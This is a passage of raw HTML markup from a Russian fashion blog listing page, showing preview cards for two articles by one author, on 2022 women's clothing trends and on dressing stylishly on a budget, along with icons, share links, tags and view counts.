            <h2 class="article__title article__title--preview">Главные тренды 2022 модная женская одежда от бохо и миди до вещей в полоску</h2>
            <div class="article__text article__text--preview"><p>2021 год постепенно подходит к логическому завершению и на смену уже пришли новые тренды женской одежды. Посмотрите, что рекомендуют стилисты и станьте самой модной в 2022 году!</p></div>

            <div class="article__user article__user--preview">
                <a href="https://gmgo.ru/u/103" class="article__user-summary article__user-summary--preview">
                    <img class="article__user-avatar article__user-avatar--preview"
                         src="/uploads/users/avatars/103-086b699f-d36c-4eea-a651-b32d43d4deac.jpg" alt="avatar">
                    <span class="article__user-name">Даниэла Давман</span>
                </a>

                <span
                    class="article__published-date article__published-date--preview">4 года назад</span>
            </div>

            <div class="article__poster article__poster--preview">
                <img class="article__poster-img article__poster-img--preview"
                     src="/uploads/articles/posters/103-50102ba1-1914-4a36-9604-d10ab89d6f5f.jpg"
                     alt="103-50102ba1-1914-4a36-9604-d10ab89d6f5f" title="Одежда 2022">
            </div>

                            <a class="post__hover__link" href="https://gmgo.ru/articles/glavnye-trendy-2022-modnaya-zenskaya-odezda-ot-boxo-i-midi-do-veshhei-v-polosku"></a>
                    </div>

        <div class="article__actions article__actions--preview">
            <div class="article__counters">

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="616" data-type="like">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M2.49951 8.125H6.24951V16.25H2.49951C2.33375 16.25 2.17478 16.1842 2.05757 16.0669C1.94036 15.9497 1.87451 15.7908 1.87451 15.625V8.75C1.87451 8.58424 1.94036 8.42527 2.05757 8.30806C2.17478 8.19085 2.33375 8.125 2.49951 8.125V8.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M6.24951 8.125L9.37451 1.875C9.70282 1.875 10.0279 1.93966 10.3312 2.0653C10.6345 2.19094 10.9101 2.37509 11.1423 2.60723C11.3744 2.83938 11.5586 3.11498 11.6842 3.41829C11.8098 3.72161 11.8745 4.0467 11.8745 4.375V6.25H16.7085C16.8858 6.25 17.061 6.28769 17.2226 6.36058C17.3841 6.43346 17.5283 6.53987 17.6456 6.67275C17.7629 6.80562 17.8506 6.96192 17.9029 7.13128C17.9552 7.30063 17.9709 7.47917 17.9489 7.65504L17.0114 15.155C16.9736 15.4574 16.8267 15.7355 16.5983 15.9371C16.3699 16.1387 16.0757 16.25 15.771 16.25H6.24951"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        3
                    </div>
                </div>

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="616" data-type="dislike">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M17.5005 11.875H13.7505V3.75H17.5005C17.6662 3.75 17.8252 3.81585 17.9424 3.93306C18.0596 4.05027 18.1255 4.20924 18.1255 4.375V11.25C18.1255 11.4158 18.0596 11.5747 17.9424 11.6919C17.8252 11.8092 17.6662 11.875 17.5005 11.875V11.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M13.7505 11.875L10.6255 18.125C10.2972 18.125 9.97209 18.0603 9.66878 17.9347C9.36547 17.8091 9.08987 17.6249 8.85772 17.3928C8.62558 17.1606 8.44143 16.885 8.31579 16.5817C8.19015 16.2784 8.12549 15.9533 8.12549 15.625V13.75H3.29147C3.11422 13.75 2.93901 13.7123 2.77745 13.6394C2.61588 13.5665 2.47167 13.4601 2.35437 13.3273C2.23707 13.1944 2.14937 13.0381 2.09709 12.8687C2.04481 12.6994 2.02914 12.5208 2.05112 12.345L2.98862 4.84496C3.02641 4.54264 3.17331 4.26453 3.40171 4.0629C3.63012 3.86127 3.9243 3.75 4.22897 3.75L13.7505 3.75"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        0
                    </div>
                </div>

                <a class="counters counters--hover counters__comments" href="https://gmgo.ru/articles/glavnye-trendy-2022-modnaya-zenskaya-odezda-ot-boxo-i-midi-do-veshhei-v-polosku#comments">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.54912 13.828C2.6173 12.2572 2.29097 10.4002 2.6314 8.60583C2.97184 6.81142 3.95563 5.203 5.39803 4.08261C6.84044 2.96222 8.64224 2.40692 10.4651 2.52099C12.2879 2.63506 14.0065 3.41065 15.2979 4.70212C16.5894 5.99359 17.365 7.71211 17.4791 9.53496C17.5932 11.3578 17.0379 13.1596 15.9175 14.602C14.7971 16.0444 13.1887 17.0282 11.3943 17.3687C9.59988 17.7091 7.74291 17.3828 6.17207 16.451L6.17209 16.4509L3.58173 17.191C3.47456 17.2216 3.36115 17.223 3.25325 17.1951C3.14536 17.1671 3.0469 17.1108 2.96809 17.032C2.88927 16.9532 2.83297 16.8547 2.80501 16.7468C2.77705 16.6389 2.77846 16.5255 2.80908 16.4184L3.54918 13.828L3.54912 13.828Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round"
                                stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article">
                        0
                    </div>
                </a>
            </div>

            <div class="article__actions-spacer"></div>
            <div class="article__share">
                 <div class="share" data-data={"id":616,"title":"%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D1%8B%D0%B5+%D1%82%D1%80%D0%B5%D0%BD%D0%B4%D1%8B+2022+%D0%BC%D0%BE%D0%B4%D0%BD%D0%B0%D1%8F+%D0%B6%D0%B5%D0%BD%D1%81%D0%BA%D0%B0%D1%8F+%D0%BE%D0%B4%D0%B5%D0%B6%D0%B4%D0%B0+%D0%BE%D1%82+%D0%B1%D0%BE%D1%85%D0%BE+%D0%B8+%D0%BC%D0%B8%D0%B4%D0%B8+%D0%B4%D0%BE+%D0%B2%D0%B5%D1%89%D0%B5%D0%B9+%D0%B2+%D0%BF%D0%BE%D0%BB%D0%BE%D1%81%D0%BA%D1%83","url":"https:\/\/gmgo.ru\/articles\/glavnye-trendy-2022-modnaya-zenskaya-odezda-ot-boxo-i-midi-do-veshhei-v-polosku","services":{"copy":{"link":"https:\/\/gmgo.ru\/articles\/glavnye-trendy-2022-modnaya-zenskaya-odezda-ot-boxo-i-midi-do-veshhei-v-polosku"},"mail":{"link":"mailto:?subject=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D1%8B%D0%B5+%D1%82%D1%80%D0%B5%D0%BD%D0%B4%D1%8B+2022+%D0%BC%D0%BE%D0%B4%D0%BD%D0%B0%D1%8F+%D0%B6%D0%B5%D0%BD%D1%81%D0%BA%D0%B0%D1%8F+%D0%BE%D0%B4%D0%B5%D0%B6%D0%B4%D0%B0+%D0%BE%D1%82+%D0%B1%D0%BE%D1%85%D0%BE+%D0%B8+%D0%BC%D0%B8%D0%B4%D0%B8+%D0%B4%D0%BE+%D0%B2%D0%B5%D1%89%D0%B5%D0%B9+%D0%B2+%D0%BF%D0%BE%D0%BB%D0%BE%D1%81%D0%BA%D1%83\u0026body=https:\/\/gmgo.ru\/articles\/glavnye-trendy-2022-modnaya-zenskaya-odezda-ot-boxo-i-midi-do-veshhei-v-polosku"},"tg":{"link":"tg:\/\/msg_url?url=https:\/\/gmgo.ru\/articles\/glavnye-trendy-2022-modnaya-zenskaya-odezda-ot-boxo-i-midi-do-veshhei-v-polosku\u0026text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D1%8B%D0%B5+%D1%82%D1%80%D0%B5%D0%BD%D0%B4%D1%8B+2022+%D0%BC%D0%BE%D0%B4%D0%BD%D0%B0%D1%8F+%D0%B6%D0%B5%D0%BD%D1%81%D0%BA%D0%B0%D1%8F+%D0%BE%D0%B4%D0%B5%D0%B6%D0%B4%D0%B0+%D0%BE%D1%82+%D0%B1%D0%BE%D1%85%D0%BE+%D0%B8+%D0%BC%D0%B8%D0%B4%D0%B8+%D0%B4%D0%BE+%D0%B2%D0%B5%D1%89%D0%B5%D0%B9+%D0%B2+%D0%BF%D0%BE%D0%BB%D0%BE%D1%81%D0%BA%D1%83"},"vk":{"link":"https:\/\/vk.com\/share.php?url=https:\/\/gmgo.ru\/articles\/glavnye-trendy-2022-modnaya-zenskaya-odezda-ot-boxo-i-midi-do-veshhei-v-polosku\u0026title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D1%8B%D0%B5+%D1%82%D1%80%D0%B5%D0%BD%D0%B4%D1%8B+2022+%D0%BC%D0%BE%D0%B4%D0%BD%D0%B0%D1%8F+%D0%B6%D0%B5%D0%BD%D1%81%D0%BA%D0%B0%D1%8F+%D0%BE%D0%B4%D0%B5%D0%B6%D0%B4%D0%B0+%D0%BE%D1%82+%D0%B1%D0%BE%D1%85%D0%BE+%D0%B8+%D0%BC%D0%B8%D0%B4%D0%B8+%D0%B4%D0%BE+%D0%B2%D0%B5%D1%89%D0%B5%D0%B9+%D0%B2+%D0%BF%D0%BE%D0%BB%D0%BE%D1%81%D0%BA%D1%83"},"fb":{"link":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https:\/\/gmgo.ru\/articles\/glavnye-trendy-2022-modnaya-zenskaya-odezda-ot-boxo-i-midi-do-veshhei-v-polosku"},"ok":{"link":"http:\/\/connect.ok.ru\/dk?st.cmd=WidgetSharePreview\u0026service=odnoklassniki\u0026st.shareUrl=https:\/\/gmgo.ru\/articles\/glavnye-trendy-2022-modnaya-zenskaya-odezda-ot-boxo-i-midi-do-veshhei-v-polosku"},"twitter":{"link":"https:\/\/twitter.com\/intent\/tweet?url=https:\/\/gmgo.ru\/articles\/glavnye-trendy-2022-modnaya-zenskaya-odezda-ot-boxo-i-midi-do-veshhei-v-polosku\u0026text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D1%8B%D0%B5+%D1%82%D1%80%D0%B5%D0%BD%D0%B4%D1%8B+2022+%D0%BC%D0%BE%D0%B4%D0%BD%D0%B0%D1%8F+%D0%B6%D0%B5%D0%BD%D1%81%D0%BA%D0%B0%D1%8F+%D0%BE%D0%B4%D0%B5%D0%B6%D0%B4%D0%B0+%D0%BE%D1%82+%D0%B1%D0%BE%D1%85%D0%BE+%D0%B8+%D0%BC%D0%B8%D0%B4%D0%B8+%D0%B4%D0%BE+%D0%B2%D0%B5%D1%89%D0%B5%D0%B9+%D0%B2+%D0%BF%D0%BE%D0%BB%D0%BE%D1%81%D0%BA%D1%83"},"tb":{"link":"http:\/\/tumblr.com\/widgets\/share\/tool?canonicalUrl=https:\/\/gmgo.ru\/articles\/glavnye-trendy-2022-modnaya-zenskaya-odezda-ot-boxo-i-midi-do-veshhei-v-polosku"}}}>
    <div class="article__share-icon share__icon">
                        <svg class="icon" width="17" height="20" viewBox="0 0 17 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M4 12.5C5.38071 12.5 6.5 11.3807 6.5 10C6.5 8.61929 5.38071 7.5 4 7.5C2.61929 7.5 1.5 8.61929 1.5 10C1.5 11.3807 2.61929 12.5 4 12.5Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 18.125C14.1307 18.125 15.25 17.0057 15.25 15.625C15.25 14.2443 14.1307 13.125 12.75 13.125C11.3693 13.125 10.25 14.2443 10.25 15.625C10.25 17.0057 11.3693 18.125 12.75 18.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 6.875C14.1307 6.875 15.25 5.75571 15.25 4.375C15.25 2.99429 14.1307 1.875 12.75 1.875C11.3693 1.875 10.25 2.99429 10.25 4.375C10.25 5.75571 11.3693 6.875 12.75 6.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M10.6472 5.72681L6.10254 8.64835" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M6.10254 11.3516L10.6472 14.2731" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>

                    <div class="article__share-text share__text">
                        Поделиться
                    </div>
</div>
 
            </div>
        </div>

        <div class="article__info article__info--preview">
            <div class="article__tags article__tags--preview" data-width="364">
                <div class="article__tags-items article__tags-items--preview">
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/ulichnayamoda">
                            <span class="hashtag">#</span>
                            <span>уличнаямода</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/trend">
                            <span class="hashtag">#</span>
                            <span>Тренд</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/modnyjobraz">
                            <span class="hashtag">#</span>
                            <span>модныйобраз</span>
                        </a>
                                    </div>


                <div class="tooltip">
                    <div class="tooltip__elements-count">+</div>
                    <div class="tooltip__content">
                        <div class="tooltip-article__items"></div>
                    </div>
                </div>
            </div>


            <div class="article__info-spacer"></div>


            <div class="block__count article__views">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                    <path
                        d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                </svg>
                <span class="block__count-text">849</span>
            </div>

            <div class="article__report">
                <svg width="14" height="9" viewBox="0 0 14 9" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.625 1.75L7 7.375L1.375 1.75" stroke="#9A9A9A" stroke-width="2"
                          stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
            </div>


        </div>

            </div>
</div>


                    <div class="articles__item blog_articles" data-id="614">
    <div class="article article--preview">
        
        <div class="post__hover">
            <div class="article__header article__header--preview">
            <a class="article__category article__category--preview"
               href="https://gmgo.ru/category/moda">
                <div class="article__category-icon article__category-icon--preview">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
<path d="M16.8714 4.33187L16.8393 4.22507H16.7277H13.5823C13.268 2.69237 11.9093 1.53604 10.2847 1.53604H9.71522C8.09062 1.53604 6.73196 2.69244 6.4176 4.22507H3.2722H3.16068L3.12856 4.33187L1.02172 11.3374C0.655684 12.5545 0.880911 13.8388 1.6392 14.8587L1.75957 14.7692L1.6392 14.8587C2.39752 15.8786 3.56255 16.4642 4.83346 16.4642H15.1664C16.4374 16.4642 17.6024 15.8786 18.3607 14.8587C19.1191 13.8388 19.3443 12.5544 18.9783 11.3374L16.8714 4.33187ZM13.6941 10.2359H11.9954V9.39647V9.24647H11.8454H8.15453H8.00453V9.39647V10.2359H6.24354C4.78561 10.2359 3.59925 9.04938 3.59925 7.59123V7.47007L4.16778 5.57965H15.8321L16.3773 7.39256V7.59123C16.3773 9.0467 15.1548 10.2359 13.6941 10.2359ZM11.9954 12.4298V11.5904H13.6942C15.1175 11.5904 16.369 10.8431 17.0776 9.72095L17.6811 11.7274C17.9228 12.5311 17.7744 13.377 17.2737 14.0505C16.773 14.724 16.0057 15.1096 15.1665 15.1096H4.83349C3.99429 15.1096 3.22699 14.724 2.72626 14.0505C2.2255 13.377 2.07715 12.5312 2.31883 11.7275L2.9025 9.78666C3.61799 10.8721 4.84815 11.5904 6.24351 11.5904H8.00449V12.4298V12.5798H8.15449H11.8454H11.9954V12.4298ZM9.71522 2.89058H10.2847C11.156 2.89058 11.9001 3.44785 12.1789 4.22503H7.82105C8.0998 3.44784 8.8439 2.89058 9.71522 2.89058ZM10.6408 10.601V11.2252H9.35908V10.601H10.6408Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M12.925 6.8625C14.0416 6.8625 14.95 7.77092 14.95 8.8875C14.95 9.26028 15.2522 9.5625 15.625 9.5625C15.9978 9.5625 16.3 9.26028 16.3 8.8875C16.3 7.77092 17.2084 6.8625 18.325 6.8625C18.6978 6.8625 19 6.56028 19 6.1875C19 5.81472 18.6978 5.5125 18.325 5.5125C17.2084 5.5125 16.3 4.60409 16.3 3.4875C16.3 3.11472 15.9978 2.8125 15.625 2.8125C15.2522 2.8125 14.95 3.11472 14.95 3.4875C14.95 4.60409 14.0416 5.5125 12.925 5.5125C12.5522 5.5125 12.25 5.81472 12.25 6.1875C12.25 6.56028 12.5522 6.8625 12.925 6.8625V6.8625ZM15.625 5.51016C15.8176 5.76666 16.0459 5.99486 16.3023 6.1875C16.0459 6.38015 15.8176 6.60839 15.625 6.86484C15.4324 6.60834 15.2041 6.38015 14.9477 6.1875C15.2041 5.9949 15.4324 5.76666 15.625 5.51016V5.51016Z" fill="#EB6F65"/>
</svg>                                    </div>
                <div
                    class="article__category-title article__category-title--preview">Мода</div>
            </a>

            <div class="article-bookmark bookmark " data-action="favorite" data-state="1"
                 data-favoriteable-type="blog_articles" data-favoriteable-id="614">
                <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M15.625 17.5L9.99942 14.375L4.375 17.5V3.125C4.375 2.95924 4.44085 2.80027 4.55806 2.68306C4.67527 2.56585 4.83424 2.5 5 2.5H15C15.1658 2.5 15.3247 2.56585 15.4419 2.68306C15.5592 2.80027 15.625 2.95924 15.625 3.125V17.5Z"
                        stroke="#262D35" stroke-width="2" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>
            </div>
        </div>


            <h2 class="article__title article__title--preview">Стильно не значит дорого</h2>
            <div class="article__text article__text--preview"><p>Как выглядеть на миллион, покупая одежду в массмаркете и почему дорогие вещи не всегда стильные. Разберем луки знаменитостей и современных девушек, раскроем все секреты успешных образов.</p></div>

            <div class="article__user article__user--preview">
                <a href="https://gmgo.ru/u/103" class="article__user-summary article__user-summary--preview">
                    <img class="article__user-avatar article__user-avatar--preview"
                         src="/uploads/users/avatars/103-086b699f-d36c-4eea-a651-b32d43d4deac.jpg" alt="avatar">
                    <span class="article__user-name">Даниэла Давман</span>
                </a>

                <span
                    class="article__published-date article__published-date--preview">4 года назад</span>
            </div>

            <div class="article__poster article__poster--preview">
                <img class="article__poster-img article__poster-img--preview"
                     src="/uploads/articles/posters/103-00a4623e-1e5c-49bf-8cfc-afac30b65bd2.jpg"
                     alt="103-00a4623e-1e5c-49bf-8cfc-afac30b65bd2" title="103-00a4623e-1e5c-49bf-8cfc-afac30b65bd2">
            </div>

                            <a class="post__hover__link" href="https://gmgo.ru/articles/stilno-ne-znacit-dorogo"></a>
                    </div>

        <div class="article__actions article__actions--preview">
            <div class="article__counters">

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="614" data-type="like">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M2.49951 8.125H6.24951V16.25H2.49951C2.33375 16.25 2.17478 16.1842 2.05757 16.0669C1.94036 15.9497 1.87451 15.7908 1.87451 15.625V8.75C1.87451 8.58424 1.94036 8.42527 2.05757 8.30806C2.17478 8.19085 2.33375 8.125 2.49951 8.125V8.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M6.24951 8.125L9.37451 1.875C9.70282 1.875 10.0279 1.93966 10.3312 2.0653C10.6345 2.19094 10.9101 2.37509 11.1423 2.60723C11.3744 2.83938 11.5586 3.11498 11.6842 3.41829C11.8098 3.72161 11.8745 4.0467 11.8745 4.375V6.25H16.7085C16.8858 6.25 17.061 6.28769 17.2226 6.36058C17.3841 6.43346 17.5283 6.53987 17.6456 6.67275C17.7629 6.80562 17.8506 6.96192 17.9029 7.13128C17.9552 7.30063 17.9709 7.47917 17.9489 7.65504L17.0114 15.155C16.9736 15.4574 16.8267 15.7355 16.5983 15.9371C16.3699 16.1387 16.0757 16.25 15.771 16.25H6.24951"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        2
                    </div>
                </div>

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="614" data-type="dislike">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M17.5005 11.875H13.7505V3.75H17.5005C17.6662 3.75 17.8252 3.81585 17.9424 3.93306C18.0596 4.05027 18.1255 4.20924 18.1255 4.375V11.25C18.1255 11.4158 18.0596 11.5747 17.9424 11.6919C17.8252 11.8092 17.6662 11.875 17.5005 11.875V11.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M13.7505 11.875L10.6255 18.125C10.2972 18.125 9.97209 18.0603 9.66878 17.9347C9.36547 17.8091 9.08987 17.6249 8.85772 17.3928C8.62558 17.1606 8.44143 16.885 8.31579 16.5817C8.19015 16.2784 8.12549 15.9533 8.12549 15.625V13.75H3.29147C3.11422 13.75 2.93901 13.7123 2.77745 13.6394C2.61588 13.5665 2.47167 13.4601 2.35437 13.3273C2.23707 13.1944 2.14937 13.0381 2.09709 12.8687C2.04481 12.6994 2.02914 12.5208 2.05112 12.345L2.98862 4.84496C3.02641 4.54264 3.17331 4.26453 3.40171 4.0629C3.63012 3.86127 3.9243 3.75 4.22897 3.75L13.7505 3.75"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        0
                    </div>
                </div>

                <a class="counters counters--hover counters__comments" href="https://gmgo.ru/articles/stilno-ne-znacit-dorogo#comments">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.54912 13.828C2.6173 12.2572 2.29097 10.4002 2.6314 8.60583C2.97184 6.81142 3.95563 5.203 5.39803 4.08261C6.84044 2.96222 8.64224 2.40692 10.4651 2.52099C12.2879 2.63506 14.0065 3.41065 15.2979 4.70212C16.5894 5.99359 17.365 7.71211 17.4791 9.53496C17.5932 11.3578 17.0379 13.1596 15.9175 14.602C14.7971 16.0444 13.1887 17.0282 11.3943 17.3687C9.59988 17.7091 7.74291 17.3828 6.17207 16.451L6.17209 16.4509L3.58173 17.191C3.47456 17.2216 3.36115 17.223 3.25325 17.1951C3.14536 17.1671 3.0469 17.1108 2.96809 17.032C2.88927 16.9532 2.83297 16.8547 2.80501 16.7468C2.77705 16.6389 2.77846 16.5255 2.80908 16.4184L3.54918 13.828L3.54912 13.828Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round"
                                stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article">
                        0
                    </div>
                </a>
            </div>

            <div class="article__actions-spacer"></div>
            <div class="article__share">
                 <div class="share" data-data={"id":614,"title":"%D0%A1%D1%82%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D0%BD%D0%B5+%D0%B7%D0%BD%D0%B0%D1%87%D0%B8%D1%82+%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%BE","url":"https:\/\/gmgo.ru\/articles\/stilno-ne-znacit-dorogo","services":{"copy":{"link":"https:\/\/gmgo.ru\/articles\/stilno-ne-znacit-dorogo"},"mail":{"link":"mailto:?subject=%D0%A1%D1%82%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D0%BD%D0%B5+%D0%B7%D0%BD%D0%B0%D1%87%D0%B8%D1%82+%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%BE\u0026body=https:\/\/gmgo.ru\/articles\/stilno-ne-znacit-dorogo"},"tg":{"link":"tg:\/\/msg_url?url=https:\/\/gmgo.ru\/articles\/stilno-ne-znacit-dorogo\u0026text=%D0%A1%D1%82%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D0%BD%D0%B5+%D0%B7%D0%BD%D0%B0%D1%87%D0%B8%D1%82+%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%BE"},"vk":{"link":"https:\/\/vk.com\/share.php?url=https:\/\/gmgo.ru\/articles\/stilno-ne-znacit-dorogo\u0026title=%D0%A1%D1%82%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D0%BD%D0%B5+%D0%B7%D0%BD%D0%B0%D1%87%D0%B8%D1%82+%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%BE"},"fb":{"link":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https:\/\/gmgo.ru\/articles\/stilno-ne-znacit-dorogo"},"ok":{"link":"http:\/\/connect.ok.ru\/dk?st.cmd=WidgetSharePreview\u0026service=odnoklassniki\u0026st.shareUrl=https:\/\/gmgo.ru\/articles\/stilno-ne-znacit-dorogo"},"twitter":{"link":"https:\/\/twitter.com\/intent\/tweet?url=https:\/\/gmgo.ru\/articles\/stilno-ne-znacit-dorogo\u0026text=%D0%A1%D1%82%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D0%BD%D0%B5+%D0%B7%D0%BD%D0%B0%D1%87%D0%B8%D1%82+%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%BE"},"tb":{"link":"http:\/\/tumblr.com\/widgets\/share\/tool?canonicalUrl=https:\/\/gmgo.ru\/articles\/stilno-ne-znacit-dorogo"}}}>
    <div class="article__share-icon share__icon">
                        <svg class="icon" width="17" height="20" viewBox="0 0 17 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M4 12.5C5.38071 12.5 6.5 11.3807 6.5 10C6.5 8.61929 5.38071 7.5 4 7.5C2.61929 7.5 1.5 8.61929 1.5 10C1.5 11.3807 2.61929 12.5 4 12.5Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 18.125C14.1307 18.125 15.25 17.0057 15.25 15.625C15.25 14.2443 14.1307 13.125 12.75 13.125C11.3693 13.125 10.25 14.2443 10.25 15.625C10.25 17.0057 11.3693 18.125 12.75 18.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 6.875C14.1307 6.875 15.25 5.75571 15.25 4.375C15.25 2.99429 14.1307 1.875 12.75 1.875C11.3693 1.875 10.25 2.99429 10.25 4.375C10.25 5.75571 11.3693 6.875 12.75 6.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M10.6472 5.72681L6.10254 8.64835" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M6.10254 11.3516L10.6472 14.2731" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>

                    <div class="article__share-text share__text">
                        Поделиться
                    </div>
</div>
 
            </div>
        </div>

        <div class="article__info article__info--preview">
            <div class="article__tags article__tags--preview" data-width="364">
                <div class="article__tags-items article__tags-items--preview">
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/ulichnayamoda">
                            <span class="hashtag">#</span>
                            <span>уличнаямода</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/modnyjobraz">
                            <span class="hashtag">#</span>
                            <span>модныйобраз</span>
                        </a>
                                    </div>


                <div class="tooltip">
                    <div class="tooltip__elements-count">+</div>
                    <div class="tooltip__content">
                        <div class="tooltip-article__items"></div>
                    </div>
                </div>
            </div>


            <div class="article__info-spacer"></div>


            <div class="block__count article__views">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                    <path
                        d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                </svg>
                <span class="block__count-text">1.1K</span>
            </div>

            <div class="article__report">
                <svg width="14" height="9" viewBox="0 0 14 9" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.625 1.75L7 7.375L1.375 1.75" stroke="#9A9A9A" stroke-width="2"
                          stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
            </div>


